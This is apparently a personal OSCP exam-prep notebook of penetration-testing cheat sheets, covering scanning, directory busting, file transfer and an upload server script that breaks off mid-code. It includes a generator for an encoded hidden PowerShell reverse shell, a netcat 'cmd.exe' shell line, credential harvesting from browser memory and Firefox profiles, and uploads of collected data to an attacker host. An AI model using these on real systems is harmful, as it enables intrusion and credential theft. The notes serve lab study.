Welcome to my OSCP mdBook
Currently, I'm preparing for the OSCP exam. While I utilize Obsidian for note-taking, I've discovered the advantage of having a well-formatted notebook for reference over a conventional note-taking application. This document is dynamic, undergoing multiple updates throughout the day.
Checkout my LinkedIn and Website:

-Brandon
Quick Notes
Links
- Payload All The Things
- Internal All The Things
- CyberChef
- Total OSCP Guide
- Markdown Reference
- Report Maker
Random things
OSCP Proof
# Don't forget:

whoami && ipconfig && type proof.txt

whoami && ifconfig && cat proof.txt

Couple of times I have had whoami stop working...weird. On Windows you can do:
1. SET U
2. or
3. echo %USERDOMAIN%\%USERNAME%
4. On Linux:
5. id
Don't forget to search files
Remember if you come across random files you can use 'exiftool' on them, might get some usernames.
/etc/hosts
Get into the habit of saving IP into /etc/hosts, if it's a DC, also do this:

echo "10.129.229.27 intentions.htb" | sudo tee -a /etc/hosts

10.129.26.67 dc.flight.htb flight.htb dc
Saving things into files quickly
For example, if you have a username/hash dump, save into a file:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::

cat secrets | cut -d ":" -f 1 | tee users
cat secrets | cut -d ":" -f 4 | tee passwords


or:

lookupsid.py flight.htb/svc_apache:'S@Ss!K@*t13'@flight.htb | grep SidTypeUser | cut -d' ' -f 2 | cut -d'\' -f 2 | tee users


or to get first word before space:

awk '{print $1}' profiles > users
Variables
export IP=""

export PORT="" #web server port I'm actively enumerating

export PORTS="". #all of the available ports

export LHOST=""

export LPORT="" #to catch reverse shells

export URL="" # for when you need to scan an fqdn rather than an IP like on htb.
Remote Desktop Specific
xfreerdp /cert-ignore /compression /auto-reconnect /u:dmzadmin /p:SlimGodhoodMope /v:192.168.188.191 /w:1600 /h:800

or

rdesktop -z -P -x m -u dmzadmin -p SlimGodhoodMope 192.168.188.191 -r
Powershell Bypass Policy
Do this to run powershell:
powershell -ExecutionPolicy Bypass -File GetCLSID.ps1
Kill a Process
To kill a port process on windows:

netstat -ano | findstr :<PORT>
taskkill /PID <PID> /F

To kill a port process on Kali:

sudo fuser -k 81/udp
Port Listening
UNIX Domain Socket and How to listen it?

 Use one of the option

1 - nc -lU <socket path>

nc: We all know this..

-l: This option tells netcat to operate in listening mode, which means it will listen for incoming connections.

-U: This option specifies that the listener should use Unix domain sockets. Unix domain sockets are a type of inter-process communication mechanism on Unix-like operating systems. They are used for communication between processes on the same host.

<socket path>: This is the path to the Unix domain socket that socat will listen on, for example "/tmp/s"

2 - socat - UNIX-LISTEN:<socket path>

socat: We all know this.

UNIX: Indicates that the endpoint will be a Unix domain socket.

LISTEN: Specifies that socat should listen for incoming connections on the socket.

<socket path>: As explianed before.
Find Things
find / -name "user.txt" -exec cat {} \; 2>/dev/null

dir -recurse *.php | select-string -pattern "database"

# Getting passwords from browser memory
procdump.exe -ma firefox_pid
strings.exe firefox.dmp | findstr /i "Passwd="


To find things:

locate something
find / -name exact_name>/dev/null
find /home -name *.jpg

-O1 – (Default) filter based on file name first
-O2 – File name first, then file-type
-O3 – Allow find to automatically re-order the search based on efficient use of resources and likelihood of success
-maxdepth X – Search this directory along with all sub-directories to a level of X
-iname – Search while ignoring text case.
-not – Only produce results that don’t match the test case
-type f – Look for files
-type d – Look for directories


To search for text within files:
grep mail /etc/passwd


On Windows:

Get-ChildItem -Path C:\ -Include *.kdbx* -File -Recurse -ErrorAction SilentlyContinue
Get-ChildItem -Path C:\ -Include *proof.txt* -File -Recurse -ErrorAction SilentlyContinue
Get-ChildItem -Path C:\ -Include *password* -File -Recurse -ErrorAction SilentlyContinue

FINDSTR /i /r /c:"hello.*goodbye" /c:"goodbye.*hello" Demo.txt

FIND [SWITCH] "String" [Pathname/s]

1. /v – This switch will show any lines that don’t contain the string of words you specified.
2. /c – This switch tells the find tool to count how many lines contain your search terms.
3. /n – This switch shows the numbers that correspond with the lines.
4. /i – This switch tells find to ignore the case of text you are searching for.
Fix Kali Copy Paste Issue
Kali VM Fix Copy/Paste:

1. `sudo apt-get autoremove open-vm-tools`
2. Install VMware Tools by following the usual method (`Virtual Machine --> Reinstall VMWare Tools`)
3. Reboot the VM
4. `sudo apt-get install open-vm-tools-desktop`
5. Reboot the VM, after the reboot copy/paste and drag/drop will work!


Quick Python Powershell Reverse Shell generator
---

import sys
import base64

payload = '$client = New-Object System.Net.Sockets.TCPClient("192.168.45.164",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'

cmd = "powershell -nop -w hidden -e " + base64.b64encode(payload.encode('utf16')[2:]).decode()

print(cmd)
Show Tun0 IP Toolbar
sudo apt install xfce4-genmon-plugin

Generic Monitor -> Properties

/opt/showtun0ip.sh

---
ADDR=$(ip addr | grep tun0|grep inet|awk '{print $2}'|cut -d "/" -f 1)
echo "$ADDR" | sed 's/$/ /g'
ProxyChains
Nomrally used with chisel, so standard:

socks5 127.0.0.1 1080

Also, squid proxy for example with username + password after ip and port:

http 192.168.219.224 3128 ext_acc DoNotShare!SkyLarkLegacyInternal2008
Reading Files
Linux just use cat, mousepad, nano, vim

Also, if you need to add a line to a file, but don't have nano editor you can:

echo "Something to append" >> filename

Windows use more or less... or type <filename> | more
Need a GUI File Explorer + Admin
sudo thunar
Report Building
https://github.com/noraj/OSCP-Exam-Report-Template-Markdown

This builds the template:
ruby osert.rb init

You can cope this over to Obsidian, will make it easy to build out report.

Keep in mind, there might be file permission issues, so make sure chmod on this file after you copy it.

When done, you will need to copy this and all images back into the Report Building folder.

Do this to build the repot

ruby osert.rb generate -i <filename>.md
Fun Fact
https://github.com/AlessandroZ/LaZagne https://github.com/unode/firefox_decrypt
Do this to find passwords in Firefox folder

.\lazagne.exe all


or use this tool to read through the various files in a .mozilla folder for passwords:

https://github.com/unode/firefox_decrypt

Like the InsanityHosting on PG:

scp -o StrictHostKeyChecking=no -r elliot@$ip:/home/elliot/.mozilla/firefox/esmhp32w.default-default/cert9.db .

scp -o StrictHostKeyChecking=no -r elliot@$ip:/home/elliot/.mozilla/firefox/esmhp32w.default-default/cookies.sqlite .

scp -o StrictHostKeyChecking=no -r elliot@$ip:/home/elliot/.mozilla/firefox/esmhp32w.default-default/key4.db .

scp -o StrictHostKeyChecking=no -r elliot@$ip:/home/elliot/.mozilla/firefox/esmhp32w.default-default/logins.json .

/opt/firefox_decrypt/firefox_decrypt.py .
Scanning
Nmap Scans
export ip=192.168.201.222

nmap -A -p- -T4 -O $ip

--script vuln, http-enum, http-headers

nmap -T4 -p- -A $ip$ # T0 -> slowest but covert, T4 -> aggressive but noisy.
nmap -sU --top-ports 100 -vvv $ip # UDP Ports
nmap --top-ports 100 -F # Top 100 Ports
nmap -p1-1023 $ip # Port Range
nmap -p22,80,443 $ip # Specific Ports
nmap $ip/24 # Subnet
nmap -sT -p- --min-rate 5000 --max-retries 1 $ip # TCP Ports
nmap -sU -p- --min-rate 5000 --max-retries 1 $ip # UDP Ports

TFTP
nmap -Pn -sU -p69 --script tftp-enum 192.168.10.250
nmap -sU -p 69 --script tftp-enum.nse --script-args tftp-enum.filelist=customlist.txt <host>
RustScan & Autorecon & nmapAutomator
RustScan:  docker run -it --rm --name rustscan rustscan/rustscan:2.0.0 -a $ip range 0-65535 -- -A

Autorecon: autorecon $ip

or if root I think supposed to do this:

env "PATH=$PATH" autorecon $ip

./nmapAutomator.sh -H $ip -t Recon
Powershell Port Scan
Test-NetConnection -Port 445 192.168.50.151
1..1024 | % {echo ((New-Object Net.Sockets.TcpClient).Connect("192.168.50.151", $_)) "TCP port $_ is open"} 2>$null
Bash Port Scan
for i in $(seq 1 254); do nc -zv -w 1 172.16.210.$i 445; done
Python Port Scan
import pyfiglet
import sys
import socket
from datetime import datetime

ascii_banner = pyfiglet.figlet_format("PORT SCANNER")
print(ascii_banner)

# Defining a target
if len(sys.argv) == 2:

	# translate hostname to IPv4
	target = socket.gethostbyname(sys.argv[1])
else:
	print("Invalid amount of Argument")

# Add Banner
print("-" * 50)
print("Scanning Target: " + target)
print("Scanning started at:" + str(datetime.now()))
print("-" * 50)

try:

	# will scan ports between 1 to 65,535
	for port in range(1,65535):
		s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
		socket.setdefaulttimeout(1)

		# returns an error indicator
		result = s.connect_ex((target,port))
		if result ==0:
			print("Port {} is open".format(port))
		s.close()

except KeyboardInterrupt:
		print("\n Exiting Program !!!!")
		sys.exit()
except socket.gaierror:
		print("\n Hostname Could Not Be Resolved !!!!")
		sys.exit()
except socket.error:
		print("\ Server not responding !!!!")
		sys.exit()
Directory Busting
* Don't forget that if you find an interesting folder...you might need to run dirsearch on that one again to find more internal folders...*


Usually the goto:

dirsearch -u $ip -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 http://$ip:80/FUZZ/

Don't forget subdomains:

gobuster dns -d marshalled.pg -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 30

wfuzz -u http://10.10.11.187 -H "Host: FUZZ.flight.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 7069

Don't forget the files!
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 http://$ip:80/FUZZ/

Don't forget you can do authenticated + LFI checks:
wfuzz -c -w /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest-huge.txt -u $ip/manage.php?file=FUZZ -b "PHPSESSID=hi49mu76vogdmne2ju7c6556fi" | grep "passwd"


Few other options:

dirb http:///$ip/ # If port -> 443, Do HTTPS

gobuster dir -x php,txt,xml,asp,aspx --url http://$ip/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -b 404 -f

feroxbuster --url http://$ip/ --filter-status 401,402,403,404 -x txt,cgi,sh,pl,asp,aspx,php --depth 2 --output ferox.result -k --

wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -f

ffuf -c -u http://$ip/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

python /opt/Sublist3r/sublist3r.py -d devvortex.htb

dirbuster -u http://10.10.105.213/

dirsearch -u url -w wordlist

dirsearch -u http://192.168.213.98 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt


wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --hc 404 http://$ip/FUZZ
Custom Python Web Directory Search Tool
https://0xdf.gitlab.io/2021/11/27/htb-intelligence.html
This was from the intelligence htb box, maybe modify if you see something similiar in the future:

#!/usr/bin/env python3

import datetime
import io
import PyPDF2
import requests


t = datetime.datetime(2020, 1, 1)
end = datetime.datetime(2021, 7, 4)
keywords = ['user', 'password', 'account', 'intelligence', 'htb', 'login', 'service', 'new']
users = set()

while True:
    url = t.strftime("http://intelligence.htb/documents/%Y-%m-%d-upload.pdf")
    resp = requests.get(url)
    if resp.status_code == 200:
        with io.BytesIO(resp.content) as data:
            pdf = PyPDF2.PdfFileReader(data)
            users.add(pdf.getDocumentInfo()['/Creator'])
            for page in range(pdf.getNumPages()):
                text = pdf.getPage(page).extractText()
                if any([k in text.lower() for k in keywords]):
                    print(f'==={url}===\n{text}')
    t = t + datetime.timedelta(days=1)
    if t >= end:
        break

with open('users', 'w') as f:
    f.write('\n'.join(users))
Vulnerability Scanner
nikto -host http://$ip/ # If port -> 443, Do HTTPS


enum4linux $ip
WP Scan
Enumerating Users
wpscan --url [target-url] --enumerate u

Enumerating Plugins
wpscan --url [target-url] --enumerate p

Enumerating Themes
wpscan --url [target-url] --enumerate t

Brute Forcing Passwords
wpscan --url [target-url] --passwords [path-to-wordlist] --usernames [user1,user2,...

Detecting Vulnerable Plugins or Themes
wpscan --url [target-url] --enumerate vp,vt

Running All Scans
wpscan --url [target-url] -e

API Token
wpscan --url [target-url] --api-token [YourWPScanAPIToken]
Nmap Cheat Sheet

File Transfer
Links
Introduction
When performing enumeration steps during a penetration test, there is often the need to transfer files to or from the victim machine, for example to run custom scripts or analyze files further in a controlled environment.
There are different techniques and tools that can be used to transfer files and depending on the target operating system and installed software these may or may not work. The purpose of this cheat sheet is to provide an exhaustive resource for transferring files using command-line interfaces.
Hosting Files
Files can be hosted using methods such as web servers, FTP, SMB etc. The cheat sheet below provides with some of the most common techniques that can be used to host files:
| Command | Description |
| python -m SimpleHTTPServer [PORT] python3 -m http.server [PORT] | Python HTTP Server modules |
| service apache2 start; systemctl start apache2; | Apache web server, requires to place files in the /var/www/html/ directory |
| service nginx start; systemctl start nginx | Nginx web server, requires to place files in or /usr/share/nginx/html or /var/www/html |
| php -S 0.0.0.0:PORT | PHP builtin web server bundle |
| nc -q 0 -lvp 443 < file | Netcat listener to transfer files |
| nc -nv IP_ADDR 443 < file | Netcat command to send files |
| smbserver.py SHARE share_dir or impacket-smbserver -smb2support Share /home/kali/Documents/pen200/PG/Jacko or smbserver.py -smb2support -username evil -password evil evil $PWD then net use z: \192.168.49.57\evil /user:evil evil Z:\nc.exe 192.168.49.57 80 -e cmd.exe | Impacket’s smbserver.py script simulates a SMB server |
| service smbd start; systemctl start smbd | Linux Samba, a share has to be added to /etc/samba/smb.conf |
| service pure-ftpd start; systemctl start pure-ftpd; service proftpd start; systemctl start proftpd | Services such as pure-ftpd and proftpd can be used to setup FTP servers |
| atftpd –daemon –port 69 ftp_dir | The atftpd utility allows to easily setup a TFTP server |
| ruby -rwebrick -e’WEBrick::HTTPServer.new(:Port => PORT, :DocumentRoot => Dir.pwd).start’ | Ruby web server using the Web brick library |
| ruby -run -e httpd . -p [PORT] | Ruby simple http server |
| cpan HTTP::Server::Brick; perl -MHTTP::Server::Brick -e ‘$s=HTTP::Server::Brick->new(port=>PORT); $s->mount(“/”=>{path=>”.”}); $s->start’ | Perl Brick HTTP Server |
| “C:\Program Files (x86)\IIS Express\iisexpress.exe” /path:C: /port:PORT | Microsoftg IIS Express |
| base64 file; | Encoding the the file using base 64 and decoding it in the target machine |
Downloading Files
Files can be downloaded through the use of various tools such as wget/curl FTP, SMB etc. The cheat sheet below provides with some of the most common techniques that can be used to host files:
| Command | Description |
| wget http://ip-addr:port/file [-o output_file] | Wget comes preinstalled with most Linux systems |
| curl http://ip-addr:port/file -o output_file | Curl comes preinstalled with most Linux and some Windows systems |
| certutil -urlcache -split -f “http://ip-addr:port/file” output_file | Certutil is a Windows builtin command line tool |
| iwr -uri http://ip:9090/name -Outfile name | Powershell |
| powershell -c Invoke-WebRequest -Uri http://ip-addr:port/file -OutFile output_file; powershell -c (New-Object Net.WebClient).DownloadFile(‘http://ip-addr:port/file’, ‘output_file’) | Powershell Invoke-WebRequest cmdlet or the System.Net.WebClient class |
| bitsadmin /transfer job /download /priority high http://IP_ADDR/file output_file | Bitsadmin Windows command-line tool |
| nc -nv IP_ADDR 443 > file | Netcat command to download files from a Netcat listener |
| nc -q 0-lvp 443 > file | Netcat listener to receive files |
| copy \IP_ADDR\SHARE\output_file | Copy command to download files from an SMB share |
| smbget smb://domain;user[:password@]server/share/path/file | smbget utility to download files from a Samba share |
| Wget wget ftp://user:password@IP_ADDR/path/file -o output_file FTP echo open 192.168.1.64 21> ftp.txt echo anonymous>> ftp.txt echo ftp@ftp.com>> ftp.txt echo bin >> ftp.txt echo get test.txt >> ftp.txt echo bye >> ftp.txt ftp -s:ftp.txt | Wget and FTP to download files from an FTP server |
| tftp | tftp -i IP_ADDR {GET | PUT} file |
| scp /path/file username@IP_ADDR:/path/file | Secure File Copy SSH tool |
| https://gist.github.com/Richienb/51021a1c16995a07478dfa20a6db725c | Windows Virtual Basic scripts |
| php -r “file_put_contents(‘output_file’, fopen(‘http://ip-addr:port/file’, ‘r’));” | PHP file_put_contents function |
| python -c ‘from urllib import urlretrieve; urlretrieve(“http://ip-addr:port/file”, “output_file”)’; python3 -c ‘from urllib.request import urlretrieve; urlretrieve(“http://ip-addr:port/file”, “output_file”)’ | The Python urlretrieve function which is part of the urllib library can be used to download files |
| perl -MLWP::Simple -e ‘getstore(“http://IP_ADDR/file”, “out_file”)’; perl -e ‘use LWP::Simple; getstore(“http://IP_ADDR/file”, “out_file”)’ | Library for WWW in Perl |
| ruby -e ‘require “open-uri”;File.open(“output_file”, “wb”) do |file|;URI.open(“http://ip-addr:port/file”).read;end’ | Ruby Open-URI library |
| echo -n “base64-output” > file | Decoding the base64 output of the file |
Uploading file back to Kali
When using the python upload script:

On Attacker: python3 SimpleHTTPServerWithUpload.py

On Victim:  Change the path of the file to be transferred
powershell.exe -c "(New-Object System.Net.WebClient).UploadFile('http://192.168.45.164:8000/', 'C:\Users\marcus\20240203152300_BloodHound.zip')"

When using updog:

On Victim:  Change the path of the file to be transferred
curl -F 'file=@/opt/backup/file.zip' http://<IP>:8000/

OR

curl -v -XPOST -F "file=@/home/anita/arat/test1;filename=test1" -F "path=/home/kali/Desktop/pen200/relia" http://192.168.45.219:9090/upload
SimpleHTTPServerWithUpload.py
***SimpleHTTPServerWithUpload.py

#!/usr/bin/env python3

"""Simple HTTP Server With Upload.

This module builds on http.server by implementing the standard GET
and HEAD requests in a fairly straightforward manner.

see: https://gist.github.com/UniIsland/3346170
"""


__version__ = "0.1"
__all__ = ["SimpleHTTPRequestHandler"]
__author__ = "bones7456"
__home_page__ = "https://gist.github.com/UniIsland/3346170"

import os, sys
import os.path, time
import posixpath
import http.server
import socketserver
import urllib.request, urllib.parse, urllib.error
import html
import shutil
import mimetypes
import re
import argparse
import base64

from io import BytesIO

def fbytes(B):
   'Return the given bytes as a human friendly KB, MB, GB, or TB string'
   B = float(B)
   KB = float(1024)
   MB = float(KB ** 2) # 1,048,576
   GB = float(KB ** 3) # 1,073,741,824
   TB = float(KB ** 4) # 1,099,511,627,776

   if B < KB:
      return '{0} {1}'.format(B,'Bytes' if 0 == B > 1 else 'Byte')
   elif KB <= B < MB:
      return '{0:.2f} KB'.format(B/KB)
   elif MB <= B < GB:
      return '{0:.2f} MB'.format(B/MB)
   elif GB <= B < TB:
      return '{0:.2f} GB'.format(B/GB)
   elif TB <= B:
      return '{0:.2f} TB'.format(B/TB)

class SimpleHTTPRequestHandler(http.server.BaseHTTPRequestHandler):

    """Simple HTTP request handler with GET/HEAD/POST commands.

    This serves files from the current directory and any of its
    subdirectories.  The MIME type for files is determined by
    calling the .guess_type() method. And can reveive file uploaded
    by client.

    The GET/HEAD/POST requests are identical except that the HEAD
    request omits the actual contents of the file.

    """

    server_version = "SimpleHTTPWithUpload/" + __version__

    def do_GET(self):
        """Serve a GET request."""
        f = self.send_head()
        if f:
            self.copyfile(f, self.wfile)
            f.close()

    def do_HEAD(self):
        """Serve a HEAD request."""
        f = self.send_head()
        if f:
            f.close()

    def do_POST(self):
        """Serve a POST request."""
        r, info = self.deal_post_data()
        print((r, info, "by: ", self.client_address))
        f = BytesIO()
        f.write(b'<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">')
        f.write(b"<html>\n<title>Upload Result Page</title>\n")
        f.write(b'<style type="text/css">\n')
        f.write(b'* {font-family: Helvetica; font-size: 16px; }\n')
        f.write(b'a { text-decoration: none; }\n')
        f.write(b'</style>\n')
        f.write(b"<body>\n<h2>Upload Result Page</h2>\n")
        f.write(b"<hr>\n")
        if r:
            f.write(b"<strong>Success!</strong>")
        else:
            f.write(b"<strong>Failed!</strong>")
        f.write(info.encode())
        f.write(("<br><br><a href=\"%s\">" % self.headers['referer']).encode())
        f.write(b"<button>Back</button></a>\n")
        f.write(b"<hr><small>Powered By: bones7456<br>Check new version ")
        f.write(b"<a href=\"https://gist.github.com/UniIsland/3346170\" target=\"_blank\">")
        f.write(b"here</a>.</small></body>\n</html>\n")
        length = f.tell()
        f.seek(0)
        self.send_response(200)
        self.send_header("Content-type", "text/html")
        self.send_header("Content-Length", str(length))
        self.end_headers()
        if f:
            self.copyfile(f, self.wfile)
            f.close()

    def deal_post_data(self):
        uploaded_files = []
        content_type = self.headers['content-type']
        if not content_type:
            return (False, "Content-Type header doesn't contain boundary")
        boundary = content_type.split("=")[1].encode()
        remainbytes = int(self.headers['content-length'])
        line = self.rfile.readline()
        remainbytes -= len(line)
        if not boundary in line:
            return (False, "Content NOT begin with boundary")
        while remainbytes > 0:
            line = self.rfile.readline()
            remainbytes -= len(line)
            fn = re.findall(r'Content-Disposition.*name="file"; filename="(.*)"', line.decode())
            if not fn:
                return (False, "Can't find out file name...")
            path = self.translate_path(self.path)
            fn = os.path.join(path, fn[0])
            line = self.rfile.readline()
            remainbytes -= len(line)
            line = self.rfile.readline()
            remainbytes -= len(line)
            try:
                out = open(fn, 'wb')
            except IOError:
                return (False, "<br><br>Can't create file to write.<br>Do you have permission to write?")
            else:
                with out:
                    preline = self.rfile.readline()
                    remainbytes -= len(preline)
                    while remainbytes > 0:
                        line = self.rfile.readline()
                        remainbytes -= len(line)
                        if boundary in line:
                            preline = preline[0:-1]
                            if preline.endswith(b'\r'):
                                preline = preline[0:-1]
                            out.write(preline)
                            uploaded_files.append(fn)
                            break
                        else:
                            out.write(preline)
                            preline = line
        return (True, "<br><br>'%s'" % "'<br>'".join(uploaded_files))

    def send_head(self):
        """Common code for GET and HEAD commands.

        This sends the response code and MIME headers.

        Return value is either a file object (which has to be copied
        to the outputfile by the caller unless the command was HEAD,
        and must be closed by the caller under all circumstances), or
        None, in which case the caller has nothing further to do.

        """
        path = self.translate_path(self.path)
        f = None
        if os.path.isdir(path):
            if not self.path.endswith('/'):
                # redirect browser - doing basically what apache does
                self.send_response(301)
                self.send_header("Location", self.path + "/")
                self.end_headers()
                return None
            for index in "index.html", "index.htm":
                index = os.path.join(path, index)
                if os.path.exists(index):
                    path = index
                    break
            else:
                return self.list_directory(path)
        ctype = self.guess_type(path)
        try:
            # Always read in binary mode. Opening files in text mode may cause
            # newline translations, making the actual size of the content
            # transmitted *less* than the content-length!
            f = open(path, 'rb')
        except IOError:
            self.send_error(404, "File not found")
            return None
        self.send_response(200)
        self.send_header("Content-type", ctype)
        fs = os.fstat(f.fileno())
        self.send_header("Content-Length", str(fs[6]))
        self.send_header("Last-Modified", self.date_time_string(fs.st_mtime))
        self.end_headers()
        return f


    def list_directory(self, path):
        """Helper to produce a directory listing (absent index.html).

        Return value is either a file object, or None (indicating an
        error).  In either case, the headers are sent, making the
        interface the same as for send_head().

        """
        try:
            list = os.listdir(path)
        except os.error:
            self.send_error(404, "No permission to list directory")
            return None
        enc = sys.getfilesystemencoding()
        list.sort(key=lambda a: a.lower())
        f = BytesIO()
        displaypath = html.escape(urllib.parse.unquote(self.path))
        f.write(b'<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">')
        f.write(b'<html>\n')
        f.write(('<meta http-equiv="Content-Type" '
                 'content="text/html; charset=%s">' % enc).encode(enc))
        f.write(("<title>Directory listing for %s</title>\n" % displaypath).encode(enc))
        f.write(b'<style type="text/css">\n')
        f.write(b'* {font-family: Helvetica; font-size: 16px; }\n')
        f.write(b'a { text-decoration: none; }\n')
        f.write(b'a:link { text-decoration: none; font-weight: bold; color: #0000ff; }\n')
        f.write(b'a:visited { text-decoration: none; font-weight: bold; color: #0000ff; }\n')
        f.write(b'a:active { text-decoration: none; font-weight: bold; color: #0000ff; }\n')
        f.write(b'a:hover { text-decoration: none; font-weight: bold; color: #ff0000; }\n')
        f.write(b'table {\n  border-collapse: separate;\n}\n')
        f.write(b'th, td {\n  padding:0px 10px;\n}\n')
        f.write(b'</style>\n')
        f.write(("<body>\n<h2>Directory listing for %s</h2>\n" % displaypath).encode(enc))
        f.write(b"<hr>\n")
        f.write(b"<form ENCTYPE=\"multipart/form-data\" method=\"post\">")
        f.write(b"<input name=\"file\" type=\"file\" multiple/>")
        f.write(b"<input type=\"submit\" value=\"upload\"/></form>\n")
        f.write(b"<hr>\n")
        f.write(b'<table>\n')
        f.write(b'<tr><td><img src="data:image/gif;base64,R0lGODlhGAAYAMIAAP///7+/v7u7u1ZWVTc3NwAAAAAAAAAAACH+RFRoaXMgaWNvbiBpcyBpbiB0aGUgcHVibGljIGRvbWFpbi4gMTk5NSBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tACH5BAEAAAEALAAAAAAYABgAAANKGLrc/jBKNgIhM4rLcaZWd33KJnJkdaKZuXqTugYFeSpFTVpLnj86oM/n+DWGyCAuyUQymlDiMtrsUavP6xCizUB3NCW4Ny6bJwkAOw==" alt="[PARENTDIR]" width="24" height="24"></td><td><a href="../" >Parent Directory</a></td></tr>\n')
        for name in list:
            dirimage = 'data:image/gif;base64,R0lGODlhGAAYAMIAAP///7+/v7u7u1ZWVTc3NwAAAAAAAAAAACH+RFRoaXMgaWNvbiBpcyBpbiB0aGUgcHVibGljIGRvbWFpbi4gMTk5NSBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tACH5BAEAAAEALAAAAAAYABgAAANdGLrc/jAuQaulQwYBuv9cFnFfSYoPWXoq2qgrALsTYN+4QOg6veFAG2FIdMCCNgvBiAxWlq8mUseUBqGMoxWArW1xXYXWGv59b+WxNH1GV9vsNvd9jsMhxLw+70gAADs='
            fullname = os.path.join(path, name)
            displayname = linkname = name
            fsize = fbytes(os.path.getsize(fullname))
            created_date = time.ctime(os.path.getctime(fullname))
            # Append / for directories or @ for symbolic links
            if os.path.isdir(fullname):
                dirimage = 'data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAGQAAABkCAYAAABw4pVUAAAABmJLR0QA/wD/AP+gvaeTAAAFlUlEQVR4nO3dfUxVZRwH8O9z30AmBF6ncUEul8gmV0ylzLes1h+9OedqUVvMps2XBbVsc7U1ajOrlZvTrdocWzS3spVlI2C6stxCVnOo1b3TrhiHlwkIAsIFr/ft6Y9b6BWZ57n3nMMD/D7/MA7nPOe3++P3POd5DpwDEEIIIYQQQgghhBBCCCFEYyzZBgoLC1M4T50TCjGrFgHdjtXKQ4wFLjU3N18z4nxGSygheXnFWcwc3Q6gFMA92oakDgfOg7NDYVtwz0Wfr3ciYtCDcEKcTvcjMOFrALMBwGazwD4rDVarWfPgbiUS4bjc50cgEP5/0wAYK2v9x1NnSAA6E0rIPFfRgyawnwDYVq8owCvb1uC+pXkwmZLu+YRwzuE924Wq6kbU1HsAIMI41iqK94ihgehA9SfpcJSkWVMDPnDkbCxbhso3HwdjxibiVg4cPIl3dtUDQC/j1rsV5czARMeUDNX9TJbd/jIDShcvysUne541vCrGc29xDtra+3DOdymNmSKDA/09DRMdUzIsqvdkeBoAtmxaOSYZ53zd+LSqAY2/teBy37AmgTnnZeH4kVcBABWvH8LJU21YvcKF8i1rUOCyx+27eeMqHP7hL0Q5Ww/gA00CmCCqf82dLncPgNlNDTswKyttdHvdUS/e3lmPbZtXYe0TC5E9N0OPONHZPYiaOg+qqhvx4a51ePSh+XE/X1DyHg8EwldaW7xZugRgEPUVAtgBICtzxuiG5gu9qNxZjwNVZVhYlK11bHGy52Zg66aVWLnchY1bv8B3X76EvHnXP/s7MmawQGAoU9cgDGAS2JcBiBvI91efwKYNy3VPxo2Ki7Lx4gvLsP+zRsPOaSSRhPCbNzQ0XsC6JxdqGI46654qxvFfz8dtS02JFbvDUZJ2q2MmC5Eui+OmMaen148ch/G9RK4jE6mp8aEvKs5Ba3s/rCmBj3ILFuwzhS0RI2Ixm/lwS4unW6v2RBIyRiTCYTYbf/lrNjMcq62I27a94mEc++VvPnI1VG7mpnKYo4bEEgXgdLk7GEelong/T7a9pBIiE5fTjtpvt7K9Hx+H52wnwmFjEhIKRdDZNZjLGarz890BRfF+lUx7ol2W1FxOO/btfsbw854604HSDdU8Eom+ASCphIgM6mQcSxfnovCu2QCQ9BVOUglx5dtvv9M0YbOYGTQYAoQvezm/3nP9XFcx7s4kMdRlSSaBCtEpEgKAKkQ6wpe9Uc5h+m/Cvv65KvzhuahHXJOW0+W+uQ/5vbXFu1zt8cIVwm5YPaFkqPKAyM7Cl2l87JIWfCeWiDYzLcxfdVr4mKRWe4n2xAd1SouukpoYEu0Zstpb8pgHQ/6Qbu2nz7Si6ajxN8r0IHzZm0iFDPlDeK1yt/Bxau19d4dubRuNJoaSoaUTyVCFSIYqRDJUIZKheYhkqEIkQ2OIZAyZqafPtOo6ectIN+T/TQ0hPlNPYHVxqixrGCGB1V7qs/RE90MkI1whVCD6ogqRjHiF6BEFGUUTQ8nQ0olkqEIkQ0snkqEKkQyNIZKhCpEMVYhkaGIoGVo6kQz9sbVkqEIkk8DyO+VFT1QhkqEbVJKhCpEMjSGSSXimHo3Gvsry/N6pIuG1rGAw9gQ9ywQ8UW4qE0lIEMDoQ/BD4VhCrFPmmXRyEEnICAAM+QMAgGAwlhiLhSpESwIJYVcAoH/gKgDAPxwEAKSnG/OaiulCdUIYuA8Amk63AwBalNg7VBx32vSIa9JTOkZfANQncpzqhETBfgSAbw6fQWfXIGqPeAEAS9wzRc43LSgd1/DW+22xbziOihyregBwu902/wj+xAS94mhSYryXRaP3K8o5Re0hqgeAnp6eiH3WnBrOkA8gDwD1VePrB8f3jEefF0kGIYQQQgghhBBCCCGEEEJ08S96MLERXBz0BQAAAABJRU5ErkJggg=='
                displayname = name + "/"
                linkname = name + "/"
                fsize = ''
                created_date = ''
            if os.path.islink(fullname):
